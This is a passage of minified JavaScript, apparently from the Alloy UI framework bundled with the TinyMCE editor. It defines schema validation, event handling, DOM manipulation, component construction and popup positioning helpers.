yn(o,n,e.process,r);case"option":return((e,t,o)=>o(be(e,t)))(o,n,a);case"defaultedOptionThunk":return((e,t,o,n)=>n(be(e,t).map((t=>!0===t?o(e):t))))(o,n,e.process,a);case"mergeWithThunk":return yn(o,n,y({}),(t=>{const n=cn(e.process(o),t);return r(n)}))}},wn=e=>({extract:(t,o)=>e().extract(t,o),toString:()=>e().toString()}),Sn=e=>ae(ge(e,g)),Cn=e=>{const t=kn(e),o=U(e,((e,t)=>an(t,(t=>cn(e,{[t]:!0})),y(e))),{});return{extract:(e,n)=>{const s=d(n)?[]:Sn(n),r=W(s,(e=>!ye(o,e)));return 0===r.length?t.extract(e,n):((e,t)=>fn(e,(()=>"There are unsupported fields: ["+t.join(", ")+"] specified")))(e,r)},toString:t.toString}},kn=e=>({extract:(t,o)=>((e,t,o)=>{const n={},s=[];for(const r of o)an(r,((o,r,a,i)=>{const l=xn(a,e,t,o,i);sn(l,(e=>{s.push(...e)}),(e=>{n[r]=e}))}),((e,o)=>{n[e]=o(t)}));return s.length>0?nn(s):on(n)})(t,o,e),toString:()=>{const t=P(e,(e=>an(e,((e,t,o,n)=>e+" -> "+n.toString()),((e,t)=>"state("+e+")"))));return"obj{\n"+t.join("\n")+"}"}}),On=e=>({extract:(t,o)=>{const n=P(o,((o,n)=>e.extract(t.concat(["["+n+"]"]),o)));return pn(n)},toString:()=>"array("+e.toString()+")"}),_n=(e,t)=>{const o=void 0!==t?t:x;return{extract:(t,n)=>{const s=[];for(const r of e){const e=r.extract(t,n);if(e.stype===Zo.Value)return{stype:Zo.Value,svalue:o(e.svalue)};s.push(e)}return pn(s)},toString:()=>"oneOf("+P(e,(e=>e.toString())).join(", ")+")"}},Tn=(e,t)=>({extract:(o,n)=>{const s=ae(n),r=((t,o)=>On(bn(e)).extract(t,o))(o,s);return i=e=>{const s=P(e,(e=>rn(e,e,{tag:"required",process:{}},t)));return kn(s).extract(o,n)},(a=r).stype===Zo.Value?i(a.svalue):a;var a,i},toString:()=>"setOf("+t.toString()+")"}),En=v(On,kn),Mn=y(vn),Bn=(e,t)=>bn((o=>{const n=typeof o;return e(o)?on(o):nn(`Expected type: ${t} but got: ${n}`)})),An=Bn(h,"number"),Dn=Bn(r,"string"),Fn=Bn(d,"boolean"),In=Bn(p,"function"),Vn=e=>{if(Object(e)!==e)return!0;switch({}.toString.call(e).slice(8,-1)){case"Boolean":case"Number":case"String":case"Date":case"RegExp":case"Blob":case"FileList":case"ImageData":case"ImageBitmap":case"ArrayBuffer":return!0;case"Array":case"Object":return Object.keys(e).every((t=>Vn(e[t])));default:return!1}},Rn=bn((e=>Vn(e)?on(e):nn("Expected value to be acceptable for sending via postMessage"))),zn=(e,t)=>({extract:(o,n)=>be(n,e).fold((()=>((e,t)=>fn(e,(()=>'Choice schema did not contain choice key: "'+t+'"')))(o,e)),(e=>((e,t,o,n)=>be(o,n).fold((()=>((e,t,o)=>fn(e,(()=>'The chosen schema: "'+o+'" did not exist in branches: '+hn(t))))(e,o,n)),(o=>o.extract(e.concat(["branch: "+n]),t))))(o,n,t,e))),toString:()=>"chooseOn("+e+"). Possible values: "+ae(t)}),Hn=e=>bn((t=>e(t).fold(nn,on))),Pn=(e,t)=>Tn((t=>e(t).fold(tn,en)),t),Nn=(e,t,o)=>{return n=((e,t,o)=>((e,t)=>e.stype===Zo.Error?{stype:Zo.Error,serror:t(e.serror)}:e)(t.extract([e],o),(e=>({input:o,errors:e}))))(e,t,o),Qo(n,Ko.error,Ko.value);var n},Ln=e=>e.fold((e=>{throw new Error(Un(e))}),x),Wn=(e,t,o)=>Ln(Nn(e,t,o)),Un=e=>"Errors: \n"+(e=>{const t=e.length>10?e.slice(0,10).concat([{path:[],getErrorInfo:y("... (only showing first ten failures)")}]):e;return P(t,(e=>"Failed path: ("+e.path.join(" > ")+")\n"+e.getErrorInfo()))})(e.errors).join("\n")+"\n\nInput object: "+hn(e.input),jn=(e,t)=>zn(e,ce(t,kn)),Gn=rn,$n=(e,t)=>({tag:"custom",newKey:e,instantiator:t}),qn=e=>Hn((t=>V(e,t)?Ko.value(t):Ko.error(`Unsupported value: "${t}", choose one of "${e.join(", ")}".`))),Xn=e=>Gn(e,e,{tag:"required",process:{}},Mn()),Jn=(e,t)=>Gn(e,e,{tag:"required",process:{}},t),Yn=e=>Jn(e,An),Kn=e=>Jn(e,Dn),Zn=(e,t)=>Gn(e,e,{tag:"required",process:{}},qn(t)),Qn=e=>Jn(e,In),es=(e,t)=>Gn(e,e,{tag:"required",process:{}},kn(t)),ts=(e,t)=>Gn(e,e,{tag:"required",process:{}},En(t)),os=(e,t)=>Gn(e,e,{tag:"required",process:{}},On(t)),ns=e=>Gn(e,e,{tag:"option",process:{}},Mn()),ss=(e,t)=>Gn(e,e,{tag:"option",process:{}},t),rs=e=>ss(e,An),as=e=>ss(e,Dn),is=(e,t)=>ss(e,qn(t)),ls=e=>ss(e,In),cs=(e,t)=>ss(e,On(t)),ds=(e,t)=>ss(e,kn(t)),us=(e,t)=>Gn(e,e,mn(t),Mn()),ms=(e,t,o)=>Gn(e,e,mn(t),o),gs=(e,t)=>ms(e,t,An),ps=(e,t)=>ms(e,t,Dn),hs=(e,t,o)=>ms(e,t,qn(o)),fs=(e,t)=>ms(e,t,Fn),bs=(e,t)=>ms(e,t,In),vs=(e,t,o)=>ms(e,t,On(o)),ys=(e,t,o)=>ms(e,t,kn(o)),xs=e=>{let t=e;return{get:()=>t,set:e=>{t=e}}},ws=e=>{if(!l(e))throw new Error("cases must be an array");if(0===e.length)throw new Error("there must be at least one case");const t=[],o={};return N(e,((n,s)=>{const r=ae(n);if(1!==r.length)throw new Error("one and only one name per case");const a=r[0],i=n[a];if(void 0!==o[a])throw new Error("duplicate key detected:"+a);if("cata"===a)throw new Error("cannot have a case named cata (sorry)");if(!l(i))throw new Error("case arguments must be an array");t.push(a),o[a]=(...o)=>{const n=o.length;if(n!==i.length)throw new Error("Wrong number of arguments to case "+a+". Expected "+i.length+" ("+i+"), got "+n);return{fold:(...t)=>{if(t.length!==e.length)throw new Error("Wrong number of arguments to fold. Expected "+e.length+", got "+t.length);return t[s].apply(null,o)},match:e=>{const n=ae(e);if(t.length!==n.length)throw new Error("Wrong number of arguments to match. Expected: "+t.join(",")+"\nActual: "+n.join(","));if(!J(t,(e=>V(n,e))))throw new Error("Not all branches were specified when using match. Specified: "+n.join(", ")+"\nRequired: "+t.join(", "));return e[a].apply(null,o)},log:e=>{console.log(e,{constructors:t,constructor:a,params:o})}}}})),o};ws([{bothErrors:["error1","error2"]},{firstError:["error1","value2"]},{secondError:["value1","error2"]},{bothValues:["value1","value2"]}]);const Ss=(e,t)=>((e,t)=>({[e]:t}))(e,t),Cs=e=>(e=>{const t={};return N(e,(e=>{t[e.key]=e.value})),t})(e),ks=e=>p(e)?e:_,Os=(e,t,o)=>{let n=e.dom;const s=ks(o);for(;n.parentNode;){n=n.parentNode;const e=Ie(n),o=t(e);if(o.isSome())return o;if(s(e))break}return M.none()},_s=(e,t,o)=>{const n=t(e),s=ks(o);return n.orThunk((()=>s(e)?M.none():Os(e,t,s)))},Ts=(e,t)=>Xe(e.element,t.event.target),Es={can:T,abort:_,run:b},Ms=e=>{if(!ye(e,"can")&&!ye(e,"abort")&&!ye(e,"run"))throw new Error("EventHandler defined by: "+JSON.stringify(e,null,2)+" does not have can, abort, or run!");return{...Es,...e}},Bs=y,As=Bs("touchstart"),Ds=Bs("touchmove"),Fs=Bs("touchend"),Is=Bs("touchcancel"),Vs=Bs("mousedown"),Rs=Bs("mousemove"),zs=Bs("mouseout"),Hs=Bs("mouseup"),Ps=Bs("mouseover"),Ns=Bs("focusin"),Ls=Bs("focusout"),Ws=Bs("keydown"),Us=Bs("keyup"),js=Bs("input"),Gs=Bs("change"),$s=Bs("click"),qs=Bs("transitioncancel"),Xs=Bs("transitionend"),Js=Bs("transitionstart"),Ys=Bs("selectstart"),Ks=e=>y("alloy."+e),Zs={tap:Ks("tap")},Qs=Ks("focus"),er=Ks("blur.post"),tr=Ks("paste.post"),or=Ks("receive"),nr=Ks("execute"),sr=Ks("focus.item"),rr=Zs.tap,ar=Ks("longpress"),ir=Ks("sandbox.close"),lr=Ks("typeahead.cancel"),cr=Ks("system.init"),dr=Ks("system.touchmove"),ur=Ks("system.touchend"),mr=Ks("system.scroll"),gr=Ks("system.resize"),pr=Ks("system.attached"),hr=Ks("system.detached"),fr=Ks("system.dismissRequested"),br=Ks("system.repositionRequested"),vr=Ks("focusmanager.shifted"),yr=Ks("slotcontainer.visibility"),xr=Ks("change.tab"),wr=Ks("dismiss.tab"),Sr=Ks("highlight"),Cr=Ks("dehighlight"),kr=(e,t)=>{Er(e,e.element,t,{})},Or=(e,t,o)=>{Er(e,e.element,t,o)},_r=e=>{kr(e,nr())},Tr=(e,t,o)=>{Er(e,t,o,{})},Er=(e,t,o,n)=>{const s={target:t,...n};e.getSystem().triggerEvent(o,t,s)},Mr=(e,t,o,n)=>{e.getSystem().triggerEvent(o,t,n.event)},Br=e=>Cs(e),Ar=(e,t)=>({key:e,value:Ms({abort:t})}),Dr=e=>({key:e,value:Ms({run:(e,t)=>{t.event.prevent()}})}),Fr=(e,t)=>({key:e,value:Ms({run:t})}),Ir=(e,t,o)=>({key:e,value:Ms({run:(e,n)=>{t.apply(void 0,[e,n].concat(o))}})}),Vr=e=>t=>({key:e,value:Ms({run:(e,o)=>{Ts(e,o)&&t(e,o)}})}),Rr=(e,t,o)=>((e,t)=>Fr(e,((o,n)=>{o.getSystem().getByUid(t).each((t=>{Mr(t,t.element,e,n)}))})))(e,t.partUids[o]),zr=(e,t)=>Fr(e,((e,o)=>{const n=o.event,s=e.getSystem().getByDom(n.target).getOrThunk((()=>_s(n.target,(t=>e.getSystem().getByDom(t).toOptional()),_).getOr(e)));t(e,s,o)})),Hr=e=>Fr(e,((e,t)=>{t.cut()})),Pr=e=>Fr(e,((e,t)=>{t.stop()})),Nr=(e,t)=>Vr(e)(t),Lr=Vr(pr()),Wr=Vr(hr()),Ur=Vr(cr()),jr=(Yr=nr(),e=>Fr(Yr,e)),Gr=e=>e.dom.innerHTML,$r=(e,t)=>{const o=Ye(e).dom,n=Ie(o.createDocumentFragment()),s=((e,t)=>{const o=(t||document).createElement("div");return o.innerHTML=e,nt(Ie(o))})(t,o);Io(n,s),Vo(e),Fo(e,n)},qr=e=>it(e)?"#shadow-root":(e=>{const t=De("div"),o=Ie(e.dom.cloneNode(!0));return Fo(t,o),Gr(t)})((e=>((e,t)=>Ie(e.dom.cloneNode(!1)))(e))(e)),Xr=e=>qr(e),Jr=Br([((e,t)=>({key:e,value:Ms({can:(e,t)=>{const o=t.event,n=o.originator,s=o.target;return!((e,t,o)=>Xe(t,e.element)&&!Xe(t,o))(e,n,s)||(console.warn(Qs()+" did not get interpreted by the desired target. \nOriginator: "+Xr(n)+"\nTarget: "+Xr(s)+"\nCheck the "+Qs()+" event handlers"),!1)}})}))(Qs())]);var Yr,Kr=Object.freeze({__proto__:null,events:Jr});let Zr=0;const Qr=e=>{const t=(new Date).getTime(),o=Math.floor(1e9*Math.random());return Zr++,e+"_"+o+Zr+String(t)},ea=y("alloy-id-"),ta=y("data-alloy-id"),oa=ea(),na=ta(),sa=(e,t)=>{Object.defineProperty(e.dom,na,{value:t,writable:!0})},ra=e=>{const t=Le(e)?e.dom[na]:null;return M.from(t)},aa=e=>Qr(e),ia=x,la=e=>{const t=t=>`The component must be in a context to execute: ${t}`+(e?"\n"+Xr(e().element)+" is not in context.":""),o=e=>()=>{throw new Error(t(e))},n=e=>()=>{console.warn(t(e))};return{debugInfo:y("fake"),triggerEvent:n("triggerEvent"),triggerFocus:n("triggerFocus"),triggerEscape:n("triggerEscape"),broadcast:n("broadcast"),broadcastOn:n("broadcastOn"),broadcastEvent:n("broadcastEvent"),build:o("build"),buildOrPatch:o("buildOrPatch"),addToWorld:o("addToWorld"),removeFromWorld:o("removeFromWorld"),addToGui:o("addToGui"),removeFromGui:o("removeFromGui"),getByUid:o("getByUid"),getByDom:o("getByDom"),isConnected:_}},ca=la(),da=e=>P(e,(e=>_e(e,"/*")?e.substring(0,e.length-"/*".length):e)),ua=(e,t)=>{const o=e.toString(),n=o.indexOf(")")+1,s=o.indexOf("("),r=o.substring(s+1,n-1).split(/,\s*/);return e.toFunctionAnnotation=()=>({name:t,parameters:da(r)}),e},ma=Qr("alloy-premade"),ga=e=>(Object.defineProperty(e.element.dom,ma,{value:e.uid,writable:!0}),Ss(ma,e)),pa=e=>be(e,ma),ha=e=>((e,t)=>{const o=t.toString(),n=o.indexOf(")")+1,s=o.indexOf("("),r=o.substring(s+1,n-1).split(/,\s*/);return e.toFunctionAnnotation=()=>({name:"OVERRIDE",parameters:da(r.slice(1))}),e})(((t,...o)=>e(t.getApis(),t,...o)),e),fa={init:()=>ba({readState:y("No State required")})},ba=e=>e,va=(e,t)=>{const o={};return le(e,((e,n)=>{le(e,((e,s)=>{const r=be(o,s).getOr([]);o[s]=r.concat([t(n,e)])}))})),o},ya=e=>({classes:u(e.classes)?[]:e.classes,attributes:u(e.attributes)?{}:e.attributes,styles:u(e.styles)?{}:e.styles}),xa=e=>e.cHandler,wa=(e,t)=>({name:e,handler:t}),Sa=(e,t)=>{const o={};return N(e,(e=>{o[e.name()]=e.handlers(t)})),o},Ca=(e,t,o)=>{const n=t[o];return n?((e,t,o,n)=>{try{const t=ee(o,((t,o)=>{const s=t.name,r=o.name,a=n.indexOf(s),i=n.indexOf(r);if(-1===a)throw new Error("The ordering for "+e+" does not have an entry for "+s+".\nOrder specified: "+JSON.stringify(n,null,2));if(-1===i)throw new Error("The ordering for "+e+" does not have an entry for "+r+".\nOrder specified: "+JSON.stringify(n,null,2));return a<i?-1:i<a?1:0}));return Ko.value(t)}catch(e){return Ko.error([e])}})("Event: "+o,0,e,n).map((e=>(e=>{const t=((e,t)=>(...t)=>j(e,((e,o)=>e&&(e=>e.can)(o).apply(void 0,t)),!0))(e),o=((e,t)=>(...t)=>j(e,((e,o)=>e||(e=>e.abort)(o).apply(void 0,t)),!1))(e);return{can:t,abort:o,run:(...t)=>{N(e,(e=>{e.run.apply(void 0,t)}))}}})(P(e,(e=>e.handler))))):((e,t)=>Ko.error(["The event ("+e+') has more than one behaviour that listens to it.\nWhen this occurs, you must specify an event ordering for the behaviours in your spec (e.g. [ "listing", "toggling" ]).\nThe behaviours that can trigger it are: '+JSON.stringify(P(t,(e=>e.name)),null,2)]))(o,e)},ka=(e,t)=>((e,t)=>{const o=(e=>{const t=[],o=[];return N(e,(e=>{e.fold((e=>{t.push(e)}),(e=>{o.push(e)}))})),{errors:t,values:o}})(e);return o.errors.length>0?(n=o.errors,Ko.error(q(n))):((e,t)=>0===e.length?Ko.value(t):Ko.value(cn(t,dn.apply(void 0,e))))(o.values,t);var n})(pe(e,((e,o)=>(1===e.length?Ko.value(e[0].handler):Ca(e,t,o)).map((n=>{const s=(e=>{const t=(e=>p(e)?{can:T,abort:_,run:e}:e)(e);return(e,o,...n)=>{const s=[e,o].concat(n);t.abort.apply(void 0,s)?o.stop():t.can.apply(void 0,s)&&t.run.apply(void 0,s)}})(n),r=e.length>1?W(t[o],(t=>R(e,(e=>e.name===t)))).join(" > "):e[0].name;return Ss(o,((e,t)=>({handler:e,purpose:t}))(s,r))})))),{}),Oa="alloy.base.behaviour",_a=kn([Gn("dom","dom",{tag:"required",process:{}},kn([Xn("tag"),us("styles",{}),us("classes",[]),us("attributes",{}),ns("value"),ns("innerHtml")])),Xn("components"),Xn("uid"),us("events",{}),us("apis",{}),Gn("eventOrder","eventOrder",(Ka={[nr()]:["disabling",Oa,"toggling","typeaheadevents"],[Qs()]:[Oa,"focusing","keying"],[cr()]:[Oa,"disabling","toggling","representing"],[js()]:[Oa,"representing","streaming","invalidating"],[hr()]:[Oa,"representing","item-events","tooltipping"],[Vs()]:["focusing",Oa,"item-type-events"],[As()]:["focusing",Oa,"item-type-events"],[Ps()]:["item-type-events","tooltipping"],[or()]:["receiving","reflecting","tooltipping"]},gn(y(Ka))),Mn()),ns("domModification")]),Ta=e=>e.events,Ea=(e,t)=>{const o=xt(e,t);return void 0===o||""===o?[]:o.split(" ")},Ma=e=>void 0!==e.dom.classList,Ba=e=>Ea(e,"class"),Aa=(e,t)=>{Ma(e)?e.dom.classList.add(t):((e,t)=>{((e,t,o)=>{const n=Ea(e,t).concat([o]);vt(e,t,n.join(" "))})(e,"class",t)})(e,t)},Da=(e,t)=>{Ma(e)?e.dom.classList.remove(t):((e,t)=>{((e,t,o)=>{const n=W(Ea(e,t),(e=>e!==o));n.length>0?vt(e,t,n.join(" ")):Ct(e,t)})(e,"class",t)})(e,t),(e=>{0===(Ma(e)?e.dom.classList:Ba(e)).length&&Ct(e,"class")})(e)},Fa=(e,t)=>Ma(e)&&e.dom.classList.contains(t),Ia=(e,t)=>{N(t,(t=>{Aa(e,t)}))},Va=(e,t)=>{N(t,(t=>{Da(e,t)}))},Ra=e=>e.dom.value,za=(e,t)=>{if(void 0===t)throw new Error("Value.set was undefined");e.dom.value=t},Ha=(e,t,o)=>{o.fold((()=>Fo(e,t)),(e=>{Xe(e,t)||(Bo(e,t),Ro(e))}))},Pa=(e,t,o)=>{const n=P(t,o),s=nt(e);return N(s.slice(n.length),Ro),n},Na=(e,t,o,n)=>{const s=st(e,t),r=n(o,s),a=((e,t,o)=>st(e,t).map((e=>{if(o.exists((t=>!Xe(t,e)))){const t=o.map(Pe).getOr("span"),n=De(t);return Bo(e,n),n}return e})))(e,t,s);return Ha(e,r.element,a),r},La=(e,t)=>{const o=ae(e),n=ae(t);return{toRemove:K(n,o),toSet:((e,o)=>{const n={},s={};return me(e,((e,o)=>!ve(t,o)||e!==t[o]),ue(n),ue(s)),{t:n,f:s}})(e).t}},Wa=(e,t)=>{const{class:o,style:n,...s}=(e=>j(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}))(t),{toSet:r,toRemove:a}=La(e.attributes,s),i=Dt(t),{toSet:l,toRemove:c}=La(e.styles,i),d=(e=>Ma(e)?(e=>{const t=e.dom.classList,o=new Array(t.length);for(let e=0;e<t.length;e++){const n=t.item(e);null!==n&&(o[e]=n)}return o})(e):Ba(e))(t),u=K(d,e.classes),m=K(e.classes,d);return N(a,(e=>Ct(t,e))),yt(t,r),Ia(t,m),Va(t,u),N(c,(e=>It(t,e))),Tt(t,l),e.innerHtml.fold((()=>{const o=e.domChildren;((e,t)=>{Pa(e,t,((t,o)=>{const n=st(e,o);return Ha(e,t,n),t}))})(t,o)}),(e=>{$r(t,e)})),(()=>{const o=t,n=e.value.getOrUndefined();n!==Ra(o)&&za(o,null!=n?n:"")})(),t},Ua=e=>{const t=(e=>{const t=be(e,"behaviours").getOr({});return X(ae(t),(e=>{const o=t[e];return g(o)?[o.me]:[]}))})(e);return((e,t)=>((e,t)=>{const o=P(t,(e=>ds(e.name(),[Xn("config"),us("state",fa)]))),n=Nn("component.behaviours",kn(o),e.behaviours).fold((t=>{throw new Error(Un(t)+"\nComplete spec:\n"+JSON.stringify(e,null,2))}),x);return{list:t,data:ce(n,(e=>{const t=e.map((e=>({config:e.config,state:e.state.init(e.config)})));return y(t)}))}})(e,t))(e,t)},ja=(e,t)=>{const o=()=>m,n=xs(ca),s=Ln((e=>Nn("custom.definition",_a,e))(e)),r=Ua(e),a=(e=>e.list)(r),i=(e=>e.data)(r),l=((e,t,o)=>{const n={...(s=e).dom,uid:s.uid,domChildren:P(s.components,(e=>e.element))};var s;const r=(e=>e.domModification.fold((()=>ya({})),ya))(e),a={"alloy.base.modification":r},i=t.length>0?((e,t,o,n)=>{const s={...t};N(o,(t=>{s[t.name()]=t.exhibit(e,n)}));const r=va(s,((e,t)=>({name:e,modification:t}))),a=e=>U(e,((e,t)=>({...t.modification,...e})),{}),i=U(r.classes,((e,t)=>t.modification.concat(e)),[]),l=a(r.attributes),c=a(r.styles);return ya({classes:i,attributes:l,styles:c})})(o,a,t,n):r;return l=n,c=i,{...l,attributes:{...l.attributes,...c.attributes},styles:{...l.styles,...c.styles},classes:l.classes.concat(c.classes)};var l,c})(s,a,i),c=((e,t)=>{const o=t.filter((t=>Pe(t)===e.tag&&!(e=>e.innerHtml.isSome()&&e.domChildren.length>0)(e)&&!(e=>ve(e.dom,ma))(t))).bind((t=>((e,t)=>{try{const o=Wa(e,t);return M.some(o)}catch(e){return M.none()}})(e,t))).getOrThunk((()=>(e=>{const t=De(e.tag);yt(t,e.attributes),Ia(t,e.classes),Tt(t,e.styles),e.innerHtml.each((e=>$r(t,e)));const o=e.domChildren;return Io(t,o),e.value.each((e=>{za(t,e)})),t})(e)));return sa(o,e.uid),o})(l,t),d=((e,t,o)=>{const n={"alloy.base.behaviour":Ta(e)};return((e,t,o,n)=>{const s=((e,t,o)=>{const n={...o,...Sa(t,e)};return va(n,wa)})(e,o,n);return ka(s,t)})(o,e.eventOrder,t,n).getOrDie()})(s,a,i),u=xs(s.components),m={uid:e.uid,getSystem:n.get,config:t=>{const o=i;return(p(o[t.name()])?o[t.name()]:()=>{throw new Error("Could not find "+t.name()+" in "+JSON.stringify(e,null,2))})()},hasConfigured:e=>p(i[e.name()]),spec:e,readState:e=>i[e]().map((e=>e.state.readState())).getOr("not enabled"),getApis:()=>s.apis,connect:e=>{n.set(e)},disconnect:()=>{n.set(la(o))},element:c,syncComponents:()=>{const e=nt(c),t=X(e,(e=>n.get().getByDom(e).fold((()=>[]),Q)));u.set(t)},components:u.get,events:d};return m},Ga=e=>{const t=Fe(e);return $a({element:t})},$a=e=>{const t=Wn("external.component",Cn([Xn("element"),ns("uid")]),e),o=xs(la()),n=t.uid.getOrThunk((()=>aa("external")));sa(t.element,n);const s={uid:n,getSystem:o.get,config:M.none,hasConfigured:_,connect:e=>{o.set(e)},disconnect:()=>{o.set(la((()=>s)))},getApis:()=>({}),element:t.element,spec:e,readState:y("No state"),syncComponents:b,components:y([]),events:{}};return ga(s)},qa=aa,Xa=(e,t)=>pa(e).getOrThunk((()=>((e,t)=>{const{events:o,...n}=ia(e),s=((e,t)=>{const o=be(e,"components").getOr([]);return t.fold((()=>P(o,Ja)),(e=>P(o,((t,o)=>Xa(t,st(e,o))))))})(n,t),r={...n,events:{...Kr,...o},components:s};return Ko.value(ja(r,t))})((e=>ve(e,"uid"))(e)?e:{uid:qa(""),...e},t).getOrDie())),Ja=e=>Xa(e,M.none()),Ya=ga;var Ka,Za=(e,t,o,n,s)=>e(o,n)?M.some(o):p(s)&&s(o)?M.none():t(o,n,s);const Qa=(e,t,o)=>{let n=e.dom;const s=p(o)?o:_;for(;n.parentNode;){n=n.parentNode;const e=Ie(n);if(t(e))return M.some(e);if(s(e))break}return M.none()},ei=(e,t,o)=>Za(((e,t)=>t(e)),Qa,e,t,o),ti=(e,t,o)=>ei(e,t,o).isSome(),oi=(e,t,o)=>Qa(e,(e=>$e(e,t)),o),ni=(e,t)=>((e,o)=>G(e.dom.childNodes,(e=>{return o=Ie(e),$e(o,t);var o})).map(Ie))(e),si=(e,t)=>((e,t)=>{const o=void 0===t?document:t.dom;return qe(o)?M.none():M.from(o.querySelector(e)).map(Ie)})(t,e),ri=(e,t,o)=>Za(((e,t)=>$e(e,t)),oi,e,t,o),ai="aria-controls",ii=()=>{const e=Qr(ai);return{id:e,link:t=>{vt(t,ai,e)},unlink:e=>{Ct(e,ai)}}},li=(e,t)=>ti(t,(t=>Xe(t,e.element)),_)||((e,t)=>(e=>ei(e,(e=>{if(!Le(e))return!1;const t=xt(e,"id");return void 0!==t&&t.indexOf(ai)>-1})).bind((e=>{const t=xt(e,"id"),o=dt(e);return si(o,`[${ai}="${t}"]`)})))(t).exists((t=>li(e,t))))(e,t);var ci;!function(e){e[e.STOP=0]="STOP",e[e.NORMAL=1]="NORMAL",e[e.LOGGING=2]="LOGGING"}(ci||(ci={}));const di=xs({}),ui=["alloy/data/Fields","alloy/debugging/Debugging"],mi=(e,t,o)=>((e,t,o)=>{switch(be(di.get(),e).orThunk((()=>{const t=ae(di.get());return re(t,(t=>e.indexOf(t)>-1?M.some(di.get()[t]):M.none()))})).getOr(ci.NORMAL)){case ci.NORMAL:return o(gi());case ci.LOGGING:{const n=((e,t)=>{const o=[],n=(new Date).getTime();return{logEventCut:(e,t,n)=>{o.push({outcome:"cut",target:t,purpose:n})},logEventStopped:(e,t,n)=>{o.push({outcome:"stopped",target:t,purpose:n})},logNoParent:(e,t,n)=>{o.push({outcome:"no-parent",target:t,purpose:n})},logEventNoHandlers:(e,t)=>{o.push({outcome:"no-handlers-left",target:t})},logEventResponse:(e,t,n)=>{o.push({outcome:"response",purpose:n,target:t})},write:()=>{const s=(new Date).getTime();V(["mousemove","mouseover","mouseout",cr()],e)||console.log(e,{event:e,time:s-n,target:t.dom,sequence:P(o,(e=>V(["cut","stopped","response"],e.outcome)?"{"+e.purpose+"} "+e.outcome+" at ("+Xr(e.target)+")":e.outcome))})}}})(e,t),s=o(n);return n.write(),s}case ci.STOP:return!0}})(e,t,o),gi=y({logEventCut:b,logEventStopped:b,logNoParent:b,logEventNoHandlers:b,logEventResponse:b,write:b}),pi=y([Xn("menu"),Xn("selectedMenu")]),hi=y([Xn("item"),Xn("selectedItem")]);y(kn(hi().concat(pi())));const fi=y(kn(hi())),bi=es("initSize",[Xn("numColumns"),Xn("numRows")]),vi=()=>es("markers",[Xn("backgroundMenu")].concat(pi()).concat(hi())),yi=e=>es("markers",P(e,Xn)),xi=(e,t,o)=>((()=>{const e=new Error;if(void 0!==e.stack){const t=e.stack.split("\n");G(t,(e=>e.indexOf("alloy")>0&&!R(ui,(t=>e.indexOf(t)>-1)))).getOr("unknown")}})(),Gn(t,t,o,Hn((e=>Ko.value(((...t)=>e.apply(void 0,t))))))),wi=e=>xi(0,e,mn(b)),Si=e=>xi(0,e,mn(M.none)),Ci=e=>xi(0,e,{tag:"required",process:{}}),ki=e=>xi(0,e,{tag:"required",process:{}}),Oi=(e,t)=>$n(e,y(t)),_i=e=>$n(e,x),Ti=y(bi),Ei=(e,t,o,n,s,r,a,i=!1)=>({x:e,y:t,bubble:o,direction:n,placement:s,restriction:r,label:`${a}-${s}`,alwaysFit:i}),Mi=ws([{southeast:[]},{southwest:[]},{northeast:[]},{northwest:[]},{south:[]},{north:[]},{east:[]},{west:[]}]),Bi=Mi.southeast,Ai=Mi.southwest,Di=Mi.northeast,Fi=Mi.northwest,Ii=Mi.south,Vi=Mi.north,Ri=Mi.east,zi=Mi.west,Hi=(e,t,o,n)=>{const s=e+t;return s>n?o:s<o?n:s},Pi=(e,t,o)=>Math.min(Math.max(e,t),o),Ni=(e,t)=>Z(["left","right","top","bottom"],(o=>be(t,o).map((t=>((e,t)=>{switch(t){case 1:return e.x;case 0:return e.x+e.width;case 2:return e.y;case 3:return e.y+e.height}})(e,t))))),Li="layout",Wi=e=>e.x,Ui=(e,t)=>e.x+e.width/2-t.width/2,ji=(e,t)=>e.x+e.width-t.width,Gi=(e,t)=>e.y-t.height,$i=e=>e.y+e.height,qi=(e,t)=>e.y+e.height/2-t.height/2,Xi=(e,t,o)=>Ei(Wi(e),$i(e),o.southeast(),Bi(),"southeast",Ni(e,{left:1,top:3}),Li),Ji=(e,t,o)=>Ei(ji(e,t),$i(e),o.southwest(),Ai(),"southwest",Ni(e,{right:0,top:3}),Li),Yi=(e,t,o)=>Ei(Wi(e),Gi(e,t),o.northeast(),Di(),"northeast",Ni(e,{left:1,bottom:2}),Li),Ki=(e,t,o)=>Ei(ji(e,t),Gi(e,t),o.northwest(),Fi(),"northwest",Ni(e,{right:0,bottom:2}),Li),Zi=(e,t,o)=>Ei(Ui(e,t),Gi(e,t),o.north(),Vi(),"north",Ni(e,{bottom:2}),Li),Qi=(e,t,o)=>Ei(Ui(e,t),$i(e),o.south(),Ii(),"south",Ni(e,{top:3}),Li),el=(e,t,o)=>Ei((e=>e.x+e.width)(e),qi(e,t),o.east(),Ri(),"east",Ni(e,{left:0}),Li),tl=(e,t,o)=>Ei(((e,t)=>e.x-t.width)(e,t),qi(e,t),o.west(),zi(),"west",Ni(e,{right:1}),Li),ol=()=>[Xi,Ji,Yi,Ki,Qi,Zi,el,tl],nl=()=>[Ji,Xi,Ki,Yi,Qi,Zi,el,tl],sl=()=>[Yi,Ki,Xi,Ji,Zi,Qi],rl=()=>[Ki,Yi,Ji,Xi,Zi,Qi],al=()=>[Xi,Ji,Yi,Ki,Qi,Zi],il=()=>[Ji,Xi,Ki,Yi,Qi,Zi];var ll=Object.freeze({__proto__:null,events:e=>Br([Fr(or(),((t,o)=>{const n=e.channels,s=ae(n),r=o,a=((e,t)=>t.universal?e:W(e,(e=>V(t.channels,e))))(s,r);N(a,(e=>{const o=n[e],s=o.schema,a=Wn("channel["+e+"] data\nReceiver: "+Xr(t.element),s,r.data);o.onReceive(t,a)}))}))])}),cl=[Jn("channels",Pn(Ko.value,Cn([Ci("onReceive"),us("schema",Mn())])))];const dl=(e,t,o)=>Ur(((n,s)=>{o(n,e,t)})),ul=e=>({key:e,value:void 0}),ml=(e,t,o,n,s,r,a)=>{const i=e=>ye(e,o)?e[o]():M.none(),l=ce(s,((e,t)=>((e,t,o)=>((e,t,o)=>{const n=o.toString(),s=n.indexOf(")")+1,r=n.indexOf("("),a=n.substring(r+1,s-1).split(/,\s*/);return e.toFunctionAnnotation=()=>({name:t,parameters:da(a.slice(0,1).concat(a.slice(3)))}),e})(((n,...s)=>{const r=[n].concat(s);return n.config({name:y(e)}).fold((()=>{throw new Error("We could not find any behaviour configuration for: "+e+". Using API: "+o)}),(e=>{const o=Array.prototype.slice.call(r,1);return t.apply(void 